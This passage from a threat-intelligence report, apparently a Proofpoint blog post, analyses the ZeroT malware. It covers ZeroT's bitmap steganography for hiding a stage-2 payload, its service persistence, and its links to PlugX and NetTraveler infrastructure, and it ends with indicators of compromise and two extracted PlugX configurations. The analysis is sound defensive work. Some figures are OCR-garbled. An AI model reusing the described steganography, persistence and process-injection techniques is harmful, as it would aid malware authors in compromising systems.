

### Figure 15: F.bmp image containing stage 2 hidden using steganography

Analysis of the F.bmp image revealed that it is indeed using Least Significant Bit (LSB) $\Box$ Steganography [9,10], a commonly used form of steganography that embeds data in an image without significantly affecting its appearance.<sup>[]</sup>

### **Analysis of ZeroT's Bitmap LSB Steganography**

ZeroT uses a single, large function for the custom LSB algorithm that occurs as the first<sup>I</sup> function in the samples we analyzed. It may selectively choose to extract one, two, three, or four bits per pixel byte depending on the size of the embedded payload and the image being used, meaning it is capable of 1-, 2-, 3-, and 4-bit LSB (Fig. 16).



Figure 16: Diagram depicting portions of ZeroT's LSB steganography algorithm

The first step in the algorithm extracts the width and height from the image. A 24-bit depth $\square$ Bitmap is assumed while calculating the size of memory needed (3\*Width\*Height) to store all the pixels in the image, which is allocated using *malloc*. Next, because Bitmaps are padded to 32-bit boundaries, ZeroT will check to see if any padding exists by AND'ing 3\*Width. If that value is not zero, then it is subtracted from four which is then used as the padding.

The following step in the algorithm is to assemble the bitmap row by row. Technically what occurs is as follows: iteratively 3\*Width bytes, beginning at the hardcoded offset of 54, are copied to the end of the previously allocated memory (malloc'd 3\*Width\*Height). Padding is then skipped, if any exists, followed by the next 3\*Width bytes until all rows of pixels are copied.

Next, starting at offset 10 of the assembled bitmap, ZeroT extracts a 32-bit value from 32 bytes using 1-bit LSB that is used to indicate the size of the embedded stage 2 payload. The stage 2 file extension is then extracted starting at offset nine and working its way backwards  $\square$ until a period is found (e.g., ".exe").

Finally, ZeroT checks various values such as the image length against the needed bits to complete the length of the extracted payload [8\*len(extracted payload)]. Depending on the result, ZeroT will decide to use 1-, 2-, 3-, or 4-bit LSB. Lastly, once each bit is extracted, all the bits will be compiled into bytes to form the extracted stage 2 payload.

## **Stage 2 Payloads**

Until the end of 2016, PlugX payloads were delivered as RAR SFX archives and used one of the usual sideload executables such as fsguidll.exe. ZeroT sets up the persistence for these samples, adding a new service to run PlugX during system startup (Fig 17).

| $text:10004$ ATF     | push | esi<br>: 1pPassword                                               |
|----------------------|------|-------------------------------------------------------------------|
| text:10004080        | push | : lpServiceStartName<br>esi                                       |
| $.$ text $:10004081$ | push | : 1pDependencies<br>esi                                           |
| text:10004A82        | push | : lpdwTaqId<br>esi                                                |
| $.$ text $:10004083$ | push | : 1pLoadOrderGroup<br>esi                                         |
| text: 10004A84       | push | offset BinaryPathName : "%SystemRoot%\\System32\\suchost.exe -k " |
| text:10004089        | push | SERUICE_ERROR_NORMAL ; dwErrorControl                             |
| textcdot:10004A8B    | push | SERUICE AUTO START ; dwStartTupe                                  |
| text:10004A8D        | push | SERUICE_WIN32_OWN_PROCESS; dwServiceType                          |
| text:1000408F        | push | SERUICE ALL ACCESS : dwDesiredAccess                              |
| $.$ text:10004A94    | push | : lpDisplauName<br>eax                                            |
| text:10004A95        | push | : lpServiceName<br>eax                                            |
| $.$ text $:10004096$ | push | [ebp+hSCManager] ; hSCManager                                     |
| textcdot:1000449C    | mou  | [ebp+lpString1], eax                                              |
| textcdot:10004002    | call | ds:CreateServiceA                                                 |

Figure 17: ZeroT configures PlugX service to run during startup $\square$ 

Of interest, a recent ZeroT sample (SHA256:

a9519d2624a842d2c9060b64bb78ee1c400fea9e43d4436371a67cbf90e611b8) downloaded a much smaller BMP payload (SHA256:

25de9c3f7bf1f0be7eb84cf90efb643d5d51ce1742da8bcc4c7db0eec79a221f). This was an example where the stage 2 payload was distributed using a custom dropper instead of RAR SFX. This dropper loads the resources (Fig. 18), decrypts them using the MD5 hash of a

command line argument as the RC4 key (note: crypto API is used instead of the custom RC4 implementation) and decompresses it with LZNT1 via the RtlDecompressBuffer API. There are three Resource items contained in the payload that would eventually decrypt to: "fsquidll.exe", "fslapi.dll", and "flsapi.dll.gui." Unfortunately, when the payload extracted from the BMP is executed, no command line argument is provided so none of the resources are properly decrypted and decompressed. Based on the file names and size of fslapi.dll.gui, it is very likely<sup>n</sup> that PlugX is the intended stage 2 payload.

| F.bin                                                                            |                                                          |                                                                |                            |                                  |                               |                                         |                        |                                |                                     |                            |                               |                               |                                    |                                 |                                    |                  |                                                                                                    |  |
|----------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------|----------------------------|----------------------------------|-------------------------------|-----------------------------------------|------------------------|--------------------------------|-------------------------------------|----------------------------|-------------------------------|-------------------------------|------------------------------------|---------------------------------|------------------------------------|------------------|----------------------------------------------------------------------------------------------------|--|
| e-à "d"<br>$\frac{1}{2}$ 101 - [lang:2052]<br>é à "E"                            | c                                                        |                                                                | œ                          |                                  |                               | ø                                       |                        |                                |                                     |                            |                               |                               |                                    |                                 |                                    |                  |                                                                                                    |  |
| 102 - [lang:2052]                                                                | Offset                                                   |                                                                |                            |                                  |                               |                                         |                        |                                |                                     |                            |                               | в                             |                                    |                                 | Ε                                  |                  | Ascii                                                                                                    |  |
| é-à "g"<br>$\frac{1}{2}$ 103 - [lang:2052]<br><b>E</b> Cons<br>Icon Groups<br>国… | 00000000<br>00000010<br>00000020<br>00000030<br>00000040 | 94<br>A 1.<br>F0.<br>ПA<br>EC.<br>ΑO<br>61<br>9D.<br>2Ε<br>A6. | 36<br>C8<br>B5<br>66<br>2A | F8.<br>-ED.<br>94.<br>DE.<br>-50 | E8<br>-21<br>3C.<br>C9.<br>FD | AC.<br>43<br>D <sub>2</sub><br>СF<br>E9 | ۹۹<br>5D.<br>D3.<br>13 | 42<br>AВ<br>7C.<br>- AD<br>6D. | 6Ε<br>FE.<br><b>BD</b><br>D6<br>36. | 28<br>B3<br>81<br>99<br>C8 | 4E<br>.nn<br>35.<br>AD.<br>Α1 | EC.<br>31<br>F6.<br>F6.<br>08 | 7C.<br>EE<br>D8<br>22<br>СA        | 6E.<br>AC.<br>D6.<br>33<br>A 1. | 00<br>DZ.<br>B2 3E<br>53.<br>9A 98 | ЗA<br>- 97<br>В4 | ∥i6øè−9Bn(Nì <br>$\delta$ . $\dot{E}$ i! C] $\alpha$ b <sup>3</sup><br>1î<br>ì µ∎<ÒÓ ½∎5öØ0<br>alfÞÉÏl−Öl−ö"<br>⁄¦*Pýéqm6Èi∥ʦ |  |
| Configuration Files                                                              | 00000050<br>00000060<br>00000070<br>100000080            | E4.<br>94<br>78<br>75<br>7C.<br>24<br>16                       | 58<br>9F<br>31<br>73       | FA<br>BA<br>46 6A                | 93<br>AC.                     | 4E.<br>04<br>95<br>E2                   | DB.<br>.NF<br>24<br>8D | ΕA<br>78<br>56.<br>A0.         | 30<br>з<br>D5<br>6D.                | E7<br>72<br>1C.            | ΔO.<br>44<br>8A<br>B2 F7      | C3<br>AΓ<br>7D.               | 56.<br>1 B<br>13<br>3F CC 6C 34 6E | 54<br>1 B<br>71                 | 3463<br>98 27<br>48 F5             |                  | ÃV.<br>ä∥Xú∥NŮêOc<br>$x  .  $ $x$ sr $D$<br>$u[12 - 18V011]$<br>\$∥sFjâ∥ mº÷?Ì!                                               |  |

Figure 18: Resources loaded by the custom dropper

Finally, in all other cases where a stage 2 payload was successfully retrieved, PlugX was delivered. None of the PlugX samples that we analyzed were issued from new builders (internal version 20141028), and therefore they do not present any kind of new techniques. The extracted PlugX configurations are provided in Appendices A and B [11].  $\Box$ 

# **Infrastructure Links**

In addition to their similar TTPs, ZeroT infrastructure has been continuously shared with NetTraveler and both malware families share the same C&C domains.

- The C&C domain www.tassnews[.]net was used by initial samples of ZeroT in June 2016. It was concurrently used by NetTraveler (example SHA256: b43cbc905088c08ee3b71b6e053f91f2c79d71556462eae1c13f1cc8eb5bec72) as well as long prior [3] •
- The C&C domain www.riaru[.]net was observed used by at least one sample of ZeroT (SHA256: fc2d47d91ad8517a4a974c4570b346b41646fac333d219d2f1282c96b4571478). This domain was previously tied to NetTraveler as well [3] •
- The C&C domain www.versig[.]net is used by many samples of ZeroT from September 2016 to January 2017. This domain was also used by many NetTraveler samples as well (example SHA256: •

0d6d789d603d6d9ba68131592fd595c4d82c0288be309876d27a53466158b312) in the time frame from October 2016 to January 2017

The PlugX samples downloaded by ZeroT exhibit infrastructure connections to PlugX samples described in our 2015 blog about this group, "In Pursuit of Optical Fibers and Troop Intel: Targeted Attack Distributes PlugX in Russia". [Specifically:](https://www.proofpoint.com/us/threat-insight/post/PlugX-in-Russia)

The C&C domain dicemention[.]com was configured (or not removed from) in the PlugXD (SHA256: 3149fb0ddd89b77ecfb797c4ab4676c63d157a6b22ba4c8f98e8478c24104dfa) downloaded by ZeroT (SHA256: •

d1c4a51064aeec4c11a8f90f80a3b60a36c07cce2dde0756c114e477d63ce375). This domain was also used by PlugX samples described in the 2015 blog

Note also an interesting connection: the hostname www.riaru[.]net resolved to IP 103.200.31[.]110 which also responded for yandax[.]net. One of the PlugX C&Cs (www[.].micrnet[.]net) resolved to 103.229.28[.]133 which also resolved to yandcx[.]com.



Figure 19: Illustration of infrastructure connections on a limited set of samples

### **Conclusion**

This APT activity represents both a change in TTPs as well as the introduction of new malware known as ZeroT by a Chinese state-sponsored attack group that we have previously associated with multiple campaigns. Proofpoint researchers have predicted that APT activity will continue to increase in the coming year and we will continue to track developments among state-sponsored actors.

### **References**

[1] [https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-](https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/)D hijacking/

[2] <https://www.proofpoint.com/us/threat-insight/post/PlugX-in-Russia>

[3] [https://www.proofpoint.com/us/threat-insight/post/nettraveler-apt-targets-russian-european](https://www.proofpoint.com/us/threat-insight/post/nettraveler-apt-targets-russian-european-interests)interests

[4] [https://en.wikipedia.org/wiki/Microsoft\\_Compiled\\_HTML\\_Help](https://en.wikipedia.org/wiki/Microsoft_Compiled_HTML_Help)

[5] [https://en.wikipedia.org/wiki/Commonwealth\\_of\\_Independent\\_States](https://en.wikipedia.org/wiki/Commonwealth_of_Independent_States)

[6] [http://researchcenter.paloaltonetworks.com/2016/06/unit42-recent-mnkit-exploit-activity](http://researchcenter.paloaltonetworks.com/2016/06/unit42-recent-mnkit-exploit-activity-reveals-some-common-threads/)reveals-some-common-threads/

[7] [https://www.sophos.com/en-us/medialibrary/PDFs/technical%20papers/sophos-office-](https://www.sophos.com/en-us/medialibrary/PDFs/technical papers/sophos-office-exploit-generators-szappanos.pdf)D exploit-generators-szappanos.pdf

[8] [https://en.wikipedia.org/wiki/BMP\\_file\\_format](https://en.wikipedia.org/wiki/BMP_file_format)<sup>[1]</sup>

[9] [https://en.wikipedia.org/wiki/Least\\_significant\\_bit](https://en.wikipedia.org/wiki/Least_significant_bit)<sup>[1]</sup>

[10] <http://www.aaronmiller.in/thesis/>

[11] [https://github.com/arbor-jjones/volatility\\_plugins](https://github.com/arbor-jjones/volatility_plugins)

#### **Indicators of Compromise (IOCs)**

RAR / 7-Zip archives

38566230e5f19d2fd151eaf1744ef2aef946e17873924b91bbeaede0fbfb38cf

ee81c939eec30bf9351c9246ecfdc39a2fed78be08cc9923d48781f6c9bd7097

ec3405e058b3be958a1d3db410dd438fba7b8a8c28355939c2319e2e2a338462

f2b6f7e0fcf4611cb25f9a24f002ba104ee5cf84528769b2ab82c63ba4476168

CHM droppers

4ef91c17b1415609a2394d2c6c353318a2503900e400aab25ab96c9fe7dc92ff ee2e2937128dac91a11e9bf55babc1a8387eb16cebe676142c885b2fc18669b2 74dd52aeac83cc01c348528a9bcb20bbc34622b156f40654153e41817083ba1d Word Exploit documents

9dd730f615824a7992a67400fce754df6eaa770f643ad7e425ff252324671b58 ZeroT

09061c603a32ac99b664f7434febfc8c1f9fd7b6469be289bb130a635a6c47c0 1e25a8bd1ac2df82d4f6d280af0ecd57d5e4aef88298a2f14414df76db54bcc4 399693f48a457d77530ab88d4763cbd9d3f73606bd860adc0638f36b811bf343 3be2e226cd477138d03428f6046a216103ba9fa5597ec407e542ab2f86c37425 67693ddb6236d3ef790059409ae240212c47acfd8c1c76d65c3ef19096fdf43b 74eb592ef7f5967b14794acdc916686e061a43169f06e5be4dca70811b9815df

a16078c6d09fcfc9d6ff7a91e39e6d72e2d6d6ab6080930e1e2169ec002b37d3 a685cf4dca6a58213e67d041bba637dca9cb3ea6bb9ad3eae3ba85229118bce0 a9519d2624a842d2c9060b64bb78ee1c400fea9e43d4436371a67cbf90e611b8 aa7810862ef43d4ef6bec463266b7eb169dbf3f7f953ef955e380e4269137267 b7ee556d1d1b83c5ce6b0c903244c1d3b79654cb950105b2c03996cdd4a70be8 c15255b9a55e7a025cf36aca85eb6cc48571d0b997a93d4dfa4eacb49001cc8d c5d022f0815aeaa27afb8f1efbce2771d95914be881d288b0841713dbbbeda1a d1c4a51064aeec4c11a8f90f80a3b60a36c07cce2dde0756c114e477d63ce375 fc2d47d91ad8517a4a974c4570b346b41646fac333d219d2f1282c96b4571478 97016593c53c7eeecd9d3a2788199f6473899ca8f07fafcd4173464f38ee0ab4 PlugX:

b185401a8562614ef42a84bc29f6c21aca31b7811c2c0e680f455b061229a77f 3149fb0ddd89b77ecfb797c4ab4676c63d157a6b22ba4c8f98e8478c24104dfa 07343a069dd2340a63bc04ba2e5c6fad4f9e3cf8a6226eb2a82eb4edc4926f67 ZeroT C&C

www.tassnews[.]net

www.versig[.]net

www.riaru[.]net

PlugX C&C

www.micrnet[.]net

www.dicemention[.]com

Likely Related C&C

www.rumiany[.]com

www.yandcx[.]com

#### **ET and ETPRO Suricata/Snort Coverage**

2810326,ETPRO TROJAN PlugX Related Checkin

2821027,ETPRO TROJAN APT.ZeroT CnC Beacon Fake User-Agent

2821028,ETPRO TROJAN APT.ZeroT CnC Beacon HTTP POST

2824640,ETPRO TROJAN APT.ZeroT CnC Beacon

2824641,ETPRO TROJAN APT.ZeroT Receiving Config

### **Appendix A: Example PlugX Configuration**

Sample hash: 07343a069dd2340a63bc04ba2e5c6fad4f9e3cf8a6226eb2a82eb4edc4926f67

PlugX Config (0x36a4 bytes):

Hide Dll: 0

Keylogger: -1

Sleep1: 167772160

Sleep2: 0

Cnc: www.micrnet[.]net:80 (HTTP / UDP)

Cnc: www.micrnet[.]net:80 (TCP / HTTP)

Cnc: www.micrnet[.]net:80 (UDP)

Cnc: www.micrnet[.]net:443 (HTTP / UDP)

Cnc: www.micrnet[.]net:443 (TCP / HTTP)

Cnc: www.micrnet[.]net:443 (UDP)

Cnc: www.micrnet[.]net:53 (HTTP / UDP)

Cnc: www.micrnet[.]net:53 (TCP / HTTP)

Cnc: www.micrnet[.]net:53 (UDP)

Persistence: Run key

Install Folder: %AUTO%\TCMyXfeFAd

Service Name: pQwEPnz

Service Display Name: pQwEPnz

Service Desc: Windows pQwEPnz Service

Reg Hive: HKCU

Reg Key: Software\Microsoft\Windows\CurrentVersion\Run Reg Value: mJqyCsNGBsge Injection: 1 Inject Process: %windir%\explorer.exe Inject Process: %ProgramFiles(x86)%\Windows Media Player\wmplayer.exe Inject Process: %windir%\system32\svchost.exe Uac Bypass Injection: 1 Uac Bypass Inject: %windir%\explorer.exe Uac Bypass Inject: %windir%\system32\rundll32.exe Uac Bypass Inject: %windir%\system32\dllhost.exe Uac Bypass Inject: %windir%\system32\msiexec.exe Plugx Auth Str: TEST Cnc Auth Str: DuICS Mutex: Global\WtMKAPYYxoWMoWW Screenshots: 0 Screenshots Sec: 10 Screenshots Zoom: 50 Screenshots Bits: 16 Screenshots Qual: 50 Screenshots Keep: 3 Screenshot Folder: %AUTO%\FS\screen Enable Tcp P2P: 1 Tcp P2P Port: 1357 Enable Udp P2P: 1 Udp P2P Port: 1357 Enable Icmp P2P: 1

Icmp P2P Port: 1357

Enable Ipproto P2P: 1

Ipproto P2P Port: 1357

Enable P2P Scan: 1

P2P Start Scan1: 0.0.0.0

P2P Start Scan2: 0.0.0.0

P2P Start Scan3: 0.0.0.0

P2P Start Scan4: 0.0.0.0

P2P End Scan1: 0.0.0.0

P2P End Scan2: 0.0.0.0

P2P End Scan3: 0.0.0.0

P2P End Scan4: 0.0.0.0

Mac Disable: 00:00:00:00:00:00

### **Appendix B: Example PlugX Configuration**

Sample hash: 3149fb0ddd89b77ecfb797c4ab4676c63d157a6b22ba4c8f98e8478c24104dfa

Process: fsguidll.exe (3980)

PlugX Config (0x36a4 bytes):

Hide Dll: 0

Keylogger: -1

Sleep1: 167772160

Sleep2: 0

Cnc: www.dicemention[.]com:80 (HTTP / UDP)

Cnc: www.dicemention[.]com:443 (HTTP / UDP)

Cnc: www.dicemention[.]com:25 (HTTP / UDP)

Cnc: www.dicemention[.]com:80 (TCP / HTTP)

Cnc: www.dicemention[.]com:443 (TCP / HTTP)

Cnc: www.dicemention[.]com:25 (TCP / HTTP)

Cnc: www.dicemention[.]com:80 (UDP)

Cnc: www.dicemention[.]com:443 (UDP)

Cnc: www.dicemention[.]com:25 (UDP)

Persistence: Service + Run Key

Install Folder: %AUTO%\IZBpIciif

Service Name: yAjUgUdMGHuvGaZ

Service Display Name: yAjUgUdMGHuvGaZ

Service Desc: Windows yAjUgUdMGHuvGaZ Service

Reg Hive: HKCU

Reg Key: Software\Microsoft\Windows\CurrentVersion\Run

Reg Value: RqdFqFSYaBx

Injection: 1

Inject Process: %windir%\system32\svchost.exe

Inject Process: %windir%\explorer.exe

Inject Process: %ProgramFiles%\Internet Explorer\iexplore.exe

Inject Process: %ProgramFiles(x86)%\Windows Media Player\wmplayer.exe

Uac Bypass Injection: 1

Uac Bypass Inject: %windir%\system32\msiexec.exe

Uac Bypass Inject: %windir%\explorer.exe

Uac Bypass Inject: %windir%\system32\rundll32.exe

Uac Bypass Inject: %windir%\system32\dllhost.exe

Plugx Auth Str: TEST

Cnc Auth Str: NBz

Mutex: Global\ksMoQGOTIBJXumYclXtcsAnx

Screenshots: 0

Screenshots Sec: 10

Screenshots Zoom: 50

Screenshots Bits: 16

Screenshots Qual: 50

Screenshots Keep: 3

Screenshot Folder: %AUTO%\FS\screen

Enable Tcp P2P: 1

Tcp P2P Port: 1357

Enable Udp P2P: 1

Udp P2P Port: 1357

Enable Icmp P2P: 1

Icmp P2P Port: 1357

Enable Ipproto P2P: 1

Ipproto P2P Port: 1357

Enable P2P Scan: 1

P2P Start Scan1: 0.0.0.0

P2P Start Scan2: 0.0.0.0

P2P Start Scan3: 0.0.0.0

P2P Start Scan4: 0.0.0.0

P2P End Scan1: 0.0.0.0

P2P End Scan2: 0.0.0.0

P2P End Scan3: 0.0.0.0

P2P End Scan4: 0.0.0.0

Mac Disable: 00:00:00:00:00:00

#### **MOST RECENT**

12 HOURS AGO



Hook, line, and sinker - A closer look at a [sophisticated](/us/threat-insight/post/hook-line-sinker-sophisticated-phishing-kit) phishing kit



2 WEEKS AGO EITest Nabbing Chrome Users with a "Chrome Font" Social [Engineering](/us/threat-insight/post/EITest-Nabbing-Chrome-Users-Chrome-Font-Social-Engineering-Scheme) Scheme



3 WEEKS AGO Targeted Threat Leads to [Keylogger](/us/threat-insight/post/targeted-threat-leads-to-keylogger-via-fake-silverlight-update) via Fake Silverlight Update



1 MONTH AGO No Shortcuts to [Verification:](/us/threat-insight/post/social-media-verification-phishing-scams-steal-credentials-credit-card-numbers) Social Media Verification Phishing Scams Steal Credentials and D Credit Card Numbers



1 MONTH AGO Phishing Actors Take a Cue From [Malware-Distributing](/us/threat-insight/post/phishing-actors-take-cue-malware-distributing-brethren) Brethren

#### **RELATED LINKS**

[Ransomware](https://www.proofpoint.com/us) Survival Guide Threat [Reference](https://www.proofpoint.com/us) > [Proofpoint](https://www.proofpoint.com/us) Blog Threat [Insight](https://www.proofpoint.com/us) Blog > [Events](https://www.proofpoint.com/us) > Media [Contacts](https://www.proofpoint.com/us) >

# **COMPANY INFORMATION**

- $\rightarrow$  About [Proofpoint](/us/about-proofpoint) Board of
- 
- 
- > News [Center](/us/news)

**QUICK LINKS** 

- **[Directors](/us/board-of-directors)**
- **[Careers](/us/careers)** Careers **Communication** Comporate Blog
- All [Investors](http://investors.proofpoint.com) Center [Leadership](/us/our-leadership-team) Team and the Leadership Team  $\rightarrow$  Leadership Team

